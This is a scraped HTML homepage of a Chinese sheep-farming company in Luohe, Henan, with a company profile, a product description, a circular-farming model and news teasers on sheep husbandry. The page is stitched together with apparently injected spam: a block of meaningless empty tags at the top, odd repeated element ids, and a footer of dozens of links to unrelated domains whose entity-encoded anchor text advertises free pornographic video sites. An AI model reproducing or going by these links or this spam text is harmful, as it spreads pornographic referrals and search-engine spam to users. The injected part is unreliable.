id="q8o0o"></tbody><em id="q8o0o"></em><code id="q8o0o"><noframes id="q8o0o"><ul id="q8o0o"></ul></noframes></code><menu id="q8o0o"><tr id="q8o0o"><pre id="q8o0o"></pre></tr></menu><strike id="q8o0o"></strike><tbody id="q8o0o"></tbody><center id="q8o0o"></center><tr id="q8o0o"><object id="q8o0o"><cite id="q8o0o"></cite></object></tr><acronym id="q8o0o"></acronym><rt id="q8o0o"></rt><th id="q8o0o"></th><samp id="q8o0o"></samp><tr id="q8o0o"></tr><th id="q8o0o"></th><dl id="q8o0o"></dl><kbd id="q8o0o"></kbd><li id="q8o0o"></li><blockquote id="q8o0o"><tfoot id="q8o0o"><rt id="q8o0o"></rt></tfoot></blockquote><tr id="q8o0o"></tr><input id="q8o0o"></input><tr id="q8o0o"></tr><tbody id="q8o0o"></tbody><center id="q8o0o"></center><input id="q8o0o"></input><tbody id="q8o0o"></tbody><tbody id="q8o0o"></tbody><menu id="q8o0o"></menu><tbody id="q8o0o"><noframes id="q8o0o"><del id="q8o0o"></del></noframes></tbody><tr id="q8o0o"></tr><menu id="q8o0o"><tbody id="q8o0o"><pre id="q8o0o"></pre></tbody></menu><button id="q8o0o"></button><acronym id="q8o0o"><td id="q8o0o"><fieldset id="q8o0o"></fieldset></td></acronym><table id="q8o0o"></table><blockquote id="q8o0o"></blockquote><button id="q8o0o"></button><center id="q8o0o"></center><strike id="q8o0o"><input id="q8o0o"><tbody id="q8o0o"></tbody></input></strike><nav id="q8o0o"><abbr id="q8o0o"><center id="q8o0o"></center></abbr></nav><abbr id="q8o0o"></abbr><noframes id="q8o0o"></noframes><acronym id="q8o0o"><wbr id="q8o0o"><button id="q8o0o"></button></wbr></acronym><button id="q8o0o"></button><abbr id="q8o0o"></abbr><blockquote id="q8o0o"><tfoot id="q8o0o"><rt id="q8o0o"></rt></tfoot></blockquote><tr id="q8o0o"></tr><small id="q8o0o"><sup id="q8o0o"><kbd id="q8o0o"></kbd></sup></small><object id="q8o0o"><bdo id="q8o0o"><abbr id="q8o0o"></abbr></bdo></object><code id="q8o0o"><noframes id="q8o0o"><ul id="q8o0o"></ul></noframes></code><dd id="q8o0o"><dl id="q8o0o"><nav id="q8o0o"></nav></dl></dd><abbr id="q8o0o"><center id="q8o0o"><dd id="q8o0o"></dd></center></abbr><nav id="q8o0o"></nav><abbr id="q8o0o"></abbr><menu id="q8o0o"></menu><object id="q8o0o"></object><bdo id="q8o0o"><abbr id="q8o0o"><kbd id="q8o0o"></kbd></abbr></bdo><em id="q8o0o"><del id="q8o0o"><dfn id="q8o0o"></dfn></del></em><kbd id="q8o0o"><pre id="q8o0o"><td id="q8o0o"></td></pre></kbd><td id="q8o0o"></td><abbr id="q8o0o"></abbr><cite id="q8o0o"></cite><tfoot id="q8o0o"><table id="q8o0o"><tbody id="q8o0o"></tbody></table></tfoot><strong id="q8o0o"></strong><menu id="q8o0o"></menu><small id="q8o0o"><button id="q8o0o"><samp id="q8o0o"></samp></button></small><blockquote id="q8o0o"></blockquote><em id="q8o0o"></em><strike id="q8o0o"></strike><option id="q8o0o"><samp id="q8o0o"><tbody id="q8o0o"></tbody></samp></option><fieldset id="q8o0o"><button id="q8o0o"><th id="q8o0o"></th></button></fieldset><object id="q8o0o"></object><del id="q8o0o"><strike id="q8o0o"><input id="q8o0o"></input></strike></del><li id="q8o0o"></li><object id="q8o0o"></object><tbody id="q8o0o"><pre id="q8o0o"><blockquote id="q8o0o"></blockquote></pre></tbody><noscript id="q8o0o"><tr id="q8o0o"><fieldset id="q8o0o"></fieldset></tr></noscript><blockquote id="q8o0o"></blockquote><del id="q8o0o"></del><bdo id="q8o0o"><abbr id="q8o0o"><kbd id="q8o0o"></kbd></abbr></bdo><nav id="q8o0o"><li id="q8o0o"><button id="q8o0o"></button></li></nav><tr id="q8o0o"><acronym id="q8o0o"><td id="q8o0o"></td></acronym></tr><object id="q8o0o"><li id="q8o0o"><button id="q8o0o"></button></li></object><optgroup id="q8o0o"></optgroup><tr id="q8o0o"><s id="q8o0o"><bdo id="q8o0o"></bdo></s></tr><li id="q8o0o"></li><strike id="q8o0o"><table id="q8o0o"><tr id="q8o0o"></tr></table></strike><abbr id="q8o0o"></abbr><tr id="q8o0o"><td id="q8o0o"><cite id="q8o0o"></cite></td></tr><center id="q8o0o"></center><pre id="q8o0o"></pre><td id="q8o0o"></td></div>
<!-- 主體頭部 -->
<nav class="navbar navbar-default navbar-fixed-top active" style="border-top:2px solid #009B4D;">
    <div   id="kuwwyk4"   class="container active">
        <div   id="kuwwyk4"   class="navbar-header">
            <button type="button" class="navbar-toggle collapsed"   data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                     <span><i class="fa fa-reorder" ></i></span>
            </button>          
           <a class="navbar-brand" href="/" style="font-size:1.2em;"><img src="/Uploads/Picture/20220106/61d69a6869c11.png" style="height:40px;float:left;margin-top:-10px;margin-right:5px;">河南悅美禾農牧發展有限公司</a>
        </div>
        <div   id="kuwwyk4"   class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
           <ul id="main-menu" class="nav navbar-nav">
                <li id="kuwwyk4"    class="menu-item menu-item-level-1"><a href="/"  target="">首頁</a></li>
				<li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">公司概況<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/1.html">公司簡介</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/2.html">公司實景</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/3.html">公司視頻</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/4.html">榮譽資質</a>
					      	  </li>						  </ul>
					    </li>
					 <li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">新聞資訊<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/ArticleCat/1_1.html">公司新聞</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/ArticleCat/2_1.html">行業動態</a>
					      	  </li>						  </ul>
					    </li>
					 <li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">飼養品種<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/8.html">湖羊</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/9.html">杜泊羊</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/10.html">烏骨羊</a>
					      	  </li>						  </ul>
					    </li>
					 <li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">飼養技術<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/11.html">同期發情</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/12.html">人工授精</a>
					      	  </li>						  </ul>
					    </li>
					 					 	<li id="kuwwyk4"    class="menu-item menu-item-level-1"><a href="/Html/Page/5.html"  target="">公司產品</a></li>					 	<li id="kuwwyk4"    class="menu-item menu-item-level-1"><a href="/Html/Page/contact.html"  target="">聯系我們</a></li>			 </ul>
			 <!-- <form class="navbar-form navbar-right" method="post" >
                <div   id="kuwwyk4"   class="form-group" style="float:left;">
                    <input type="text" class="form-control" style="width:150px;" id="keywords" name="keywords" placeholder="搜索關鍵字" >
                </div>
                 <input type="submit" class="btn btn-success btn-search" value="搜索"  style="margin:0;clearfix:both;" onclick="searchArticle();">
            </form> -->
        </div>
    </div>
</nav>
<!-- /主體頭部 -->
<!-- 內容區-->

	<div   id="kuwwyk4"   class="container main-content"  style="letter-spacing:0.1em;">
    <div   id="kuwwyk4"   class="row slider-row">
    	<!-- 幻燈片 -->
	    <ul id="home_slider" class="list-unstyled">
	    	<li><a href=""><img src="/Uploads/Picture/20220106/61d6c59b08806.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5a736e62.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5b414b94.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5bfdd696.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5cc4d5f7.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5d8700bb.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5e4b8126.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5eeb3ae6.jpg"  class="top-slide" alt=""></a></li>		</ul>
     </div>
	 	<div   id="kuwwyk4"   class="row ">
	            <div   id="kuwwyk4"   class="text-left column-title">
	                <span id="kuwwyk4"    class="text-center column-name">公司簡介</span>
	            </div>
	             <div   id="kuwwyk4"   class="col-md-6 text-center column-img">
	              	                 <a style="text-decoration: none;"	 href="/Html/Page/1.html">
	                 	<img class="img-responsive" src="/Uploads/Picture/20220106/61d6a50a697eb.jpg" >
	                 </a>	             </div>
	             <div   id="kuwwyk4"   class="col-md-6 column-text" >
		             		             <a style="text-decoration: none;"	 href="/Html/Page/1.html">　　?河南悅美禾農牧發展有限公司成立于2015年，地處素有“中原糧倉”美譽的漯河市臨潁縣。公司倡導“農牧發展相結合，堅持生態循環發展”為理念，積極推廣有機種植養殖，以信息化、機械化打造優質農作物生產基地和標準化畜牧養殖基地。<br>　　公司現有專業畜牧師、專業家畜繁殖師等各項專業技術人員30名，截止目前，公司一期已投資1500萬元，流轉土地1000余畝，其中養殖規劃用地200畝，建成標準化羊舍11棟，現代化綜合辦公樓一棟，大型倉庫一棟，大型青貯池三個。為實現現代化生產，公司先后購置了TMR攪拌機、自動喂料機、電動刮糞板、大型拖拉機、播種機、撒糞車、收割機、抓草機、打草機、揉絲機等一系列機械設備，實現了羊只飼養和農業生產的全程機械化。</a>	             </div>
	           </div>
	         	         <div   id="kuwwyk4"   class="row " >
	           <div   id="kuwwyk4"   class="text-center column-title" >
	             <span id="kuwwyk4"    class="text-center column-name">公司產品</span>
	           </div>
	           <div   id="kuwwyk4"   class="col-md-6 text-center col-md-push-6 column-img" >
	            	                 <a style="text-decoration: none;"	 href="/Html/Page/5.html"><img class="img-responsive" src="/Uploads/Picture/20220106/61d6ca61e2477.jpg" ></a>	           </div>
	           <div   id="kuwwyk4"   class="col-md-6 col-md-pull-6 column-text" style="vertical-align:center;"> 
	             	             <a href="/Html/Page/5.html">　　想要羊健康，肉質好，良好的品種只是前提。為保證羊的健康和肉品的質量，我們的羊只吃自己種植的甜高粱、玉米、牧草，配以柔軟適口的花生秧、豆稈、麥秸稈和營養豐富的豆粕、胡蘿卜等，加上200米深無污染的深井水和30多種中草藥，保證每一只羊都是最好的品質。<br>　　常年對外出售精品湖羊、杜泊羊、烏骨羊、杜湖雜交，全株青貯玉米、甜高粱、蛋白桑、大豆秸稈，小麥秸稈、花生秸稈、辣椒秸稈。</a>	           </div>
	          </div><div   id="kuwwyk4"   class="row ">
	            <div   id="kuwwyk4"   class="text-left column-title">
	                <span id="kuwwyk4"    class="text-center column-name">發展模式</span>
	            </div>
	             <div   id="kuwwyk4"   class="col-md-6 text-center column-img">
	              	                 <a style="text-decoration: none;"	 href="/Html/Page/6.html">
	                 	<img class="img-responsive" src="/Uploads/Picture/20220106/61d6cb1193fdf.jpg" >
	                 </a>	             </div>
	             <div   id="kuwwyk4"   class="col-md-6 column-text" >
		             		             <a style="text-decoration: none;"	 href="/Html/Page/6.html">　　倡導農牧發展相結合，堅持生態循環發展之路。<br>　　為提升羊肉的生產能力和產品質量，悅美禾農牧發展有限公司創新型的采用“種加養”模式，并于2017年獲得國家農業部“無公害農產品”的認證。用青貯玉米和秸稈發展規模化肉羊養殖，大幅提升了羊肉的生產能力、水平和產品質量。羊養殖糞污經過無害化處理后，作為有機肥施用于糧食和牧草種植，減少了農業種植中農藥、化肥的使用，實現了農業循環生產和對環境的保護。形成了“地種糧、糧結稈、稈喂羊、羊拉糞、糞還田”的綠色循環農業發展模式。</a>	             </div>
	           </div>
	                  <div   id="kuwwyk4"   class="row">
            <div   id="kuwwyk4"   class="text-center column-title">
                <span id="kuwwyk4"    class="text-center column-name">最新資訊</span>
            </div>
		   <div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/4.html">
                               <img src="/Uploads/Picture/20220107/61d7b8a57a904.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/4.html">育肥羊飼養管理</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/4.html">羊夜喂飼料好處多 俗話說：“馬無夜草不肥”。在畜牧養殖上來說，很有道理。其實羊亦然適合這種理論。在我國來說，農民養羊方式大多以放牧為主，很少見給羊喂夜草。下面筆者給養殖戶朋友介紹給羊飼喂夜草的意義和方法。</a>
                     </div>
                 </div>
              </div><div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/3.html">
                               <img src="/Uploads/Picture/20220107/61d7b8d1ab46c.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/3.html">冬季羔羊高效飼養技術</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/3.html">羔羊肉因其鮮嫩易消化、脂肪少、瘦肉多深受人們喜愛，冬季對羔羊進行補飼可使其生長發育快，增加飼料報酬率，縮短育肥時間，快速培育出高標準羔羊，使羔羊出肉率、屠宰率及商品率顯著提高，而且肉質好，具有生產周期短、成本低、羔羊增重快及經濟效益高等優點。因此，本期介紹一組冬季羔羊高效飼養技術，供養殖戶參考。</a>
                     </div>
                 </div>
              </div><div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/2.html">
                               <img src="/Uploads/Picture/20220106/61d6c26385555.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/2.html">羊口瘡的流行及防治</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/2.html">該病由傳染性膿皰病毒（又稱羊口瘡病毒）引起的，羔羊多群發，特征為口唇處皮膚和粘膜形成丘疹，膿皰、潰瘍和結成疣狀厚痂。</a>
                     </div>
                 </div>
              </div><div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/1.html">
                               <img src="/Uploads/Picture/20220106/61d6c28cedd90.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/1.html">冬季出生羔羊注意事項</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/1.html">在冬季出生的羔羊因天氣寒冷比較難培育，因此，在這期間要特別注意如下事項</a>
                     </div>
                 </div>
              </div>         </div>
	</div>

<!--/內容區 -->
<!-- 底部 -->

<br>
<div   class="kuwwyk4"   id="footer"  style="letter-spacing:0.1em;">
    <div   id="kuwwyk4"   class="container" style="line-height:30px;">
    <div   id="kuwwyk4"   class="row" style="border-bottom:1px dashed #666;padding-bottom:10px;">
        <div   id="kuwwyk4"   class="col-md-4">
           <div>快捷導航：</div>
		   <span><a href="/Html/Page/1.html" >公司簡介</a></span>
               <span><a href="/Html/Page/2.html" >榮譽資質</a></span>
               <span><a href="/Html/Page/contact.html" >聯系我們</a></span>
               <br><span><a href="/Html/Page/2.html" >公司實景</a></span>
               <span><a href="/Html/Page/3.html" >公司視頻</a></span>
               <span><a href="/Html/Page/5.html" >公司產品</a></span>
               <br>        </div>
       <div   id="kuwwyk4"   class="col-md-4">
        <div   id="kuwwyk4"   class="text-center" >
              <img src="/Uploads/Picture/20220106/61d69a6fd79ec.jpg"  style="width:100px;"/>
         </div>
       </div>
       <div   id="kuwwyk4"   class="col-md-4" style="padding-left:2px;padding-right:2px;">
              <!-- <div>聯系方式：</div> -->
              <div>地址：漯河市臨潁縣固廂鄉小師社區西1500米</div>
              <div>郵箱：550758315@qq.com</div>
              <div>電話：18503957901/18637446777</div>
       </div>
    </div>
    <div   id="kuwwyk4"   class="row text-center" style="padding-top:10px;">
      <div   id="kuwwyk4"   class="links">
         友情鏈接:
         <a  target="_blank">河南牧業經濟學院</a>&nbsp;<a  target="_blank">鄭州原始力科技</a>&nbsp;<a  target="_blank">漯河畜牧局</a>&nbsp;<a  target="_blank">河南畜牧局</a>&nbsp;       </div> 
    </div>    <div   id="kuwwyk4"   class="row text-center" >
        &copy;2024&nbsp;河南悅美禾農牧發展有限公司        <a  target="_blank">豫ICP備17051040號</a>    </div>
    </div>
</div>
<div   class="kuwwyk4"   id="backtotop">
    <i class="fa fa-arrow-circle-up"></i>
</div>

    <script src="/Static/bootstrap/js/bootstrap.min.js"></script>
    <script src="/Static/frontend.js"></script>
	<script>
	$(function(){
		$("#main-menu a").each(function() {
			if ($(this)[0].href == String(window.location)) {
				$(this).parentsUntil("#main-menu>ul>li").addClass("active");
			}
		});

       (function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		$("#backtotop").totop();
	});
	/**
	* 驗證信息提示
	* msg 提示信息，id 控件 ID
	*/
	function showTips(msg,id){
		layer.tips(msg, id,{
			  tips: [1, '#2780E3'],
			  time: 3000
			});
	}
	/**
	*顯示消息
	*/
	function showMessage(msg){
		layer.msg(msg);
	}
	//保留4位以內小數格式
	function isMoneyFormat(val){
		//0-9開頭，1-4位小數點
	    var reg = /^(([0-9]+)|([0-9]+\.[0-9]{1,4}))$/;
	    return  reg.test(val);
	}
	//根據日期字符如2016-11-22取得時間戳
	function getTimestamp(dateStr){
		var d = new Date(dateStr.replace(/-/g, "/"));
		d=d/1000;
		return d;
	}
	//根據時間戳取得相差天數
	function getDays(newTm,oldTm){
		 var days=parseInt((newTm-oldTm)/3600/24);
		 return days;
	}
	//判斷手機號
	function isMobile(mobile){
		return mobile.match(/^1[3|4|5|7|8]\d{9}$/);
	}
</script>


<!-- <script type="text/javascript">
(function(){
	var ThinkPHP = window.Think = {
		"ROOT"   : "", //當前網站地址
		"APP"    : "/static.php", //當前項目地址
		"PUBLIC" : "", //項目公共目錄地址
		"DEEP"   : "/", //PATHINFO分割符
		"MODEL"  : ["1", "", "html"],
		"VAR"    : ["m", "c", "a"]
	}
})();
</script> -->

<script src="/Common/js/slippry.min.js"></script>
<script>
    $(function () {
        $("#home_slider").slippry({
            transition: 'fade',
            useCSS: true,
            captions: false,
            speed: 1000,
            pause: 3000,
            auto: true,
            pager: false,
            preload: 'visible'
        });
        $("#home_slider").show();
        //
        $("p.re-br").each(function() {
            var temp =  $(this).text().replace(/\n|\r\n/g,'<br/>');
            $(this).html(temp);
        });
    });
</script>
 <!-- 用于加載js代碼 -->
<div   id="kuwwyk4"   class="hidden"><!-- 用于加載統計代碼等隱藏元素 -->

</div>
<!-- /底部 -->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.d12clan.com/" title="&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#35770;&#29702;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#95;&#26368;&#21514;&#33394;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#26032;&#95;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#22269;&#20135;&#20599;&#20037;&#20037;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#25163;&#26426;&#29256;&#95;&#22899;&#20154;&#49;&#56;&#20010;&#27611;&#29255;&#35270;&#39057;&#95;&#31934;&#21697;&#57;&#49;&#19968;&#32423;&#29255;&#95;&#50;&#48;&#50;&#48;&#26368;&#26032;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#95;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#95;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#35770;&#29702;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#95;&#26368;&#21514;&#33394;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#26032;&#95;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#22269;&#20135;&#20599;&#20037;&#20037;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#25163;&#26426;&#29256;&#95;&#22899;&#20154;&#49;&#56;&#20010;&#27611;&#29255;&#35270;&#39057;&#95;&#31934;&#21697;&#57;&#49;&#19968;&#32423;&#29255;&#95;&#50;&#48;&#50;&#48;&#26368;&#26032;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#95;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#95;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://d12clan.com/">楚女心经</a>
<a href="http://tjqpai.com/">灭火宝</a>
<a href="http://d12clan.com/">新的姐姐</a>
<a href="http://zhongrengongyi.com/">国产精品国产三级国产专区50</a>
<a href="http://d12clan.com/">久久精品手机视频</a>
<a href="http://xaprk.com/">久久久久亚洲AV成人无码电影</a>
<a href="http://tayese16.com/">欧美综合一区二区</a>
<a href="http://txcjgyp.com/">国产高清一区在线播放</a>

</div>
</div>

</footer>

<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://nvr03.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://jhcbsb.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mwtkj.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://trustgsy.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://mbjyxh-china.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jubashu.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pv36.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
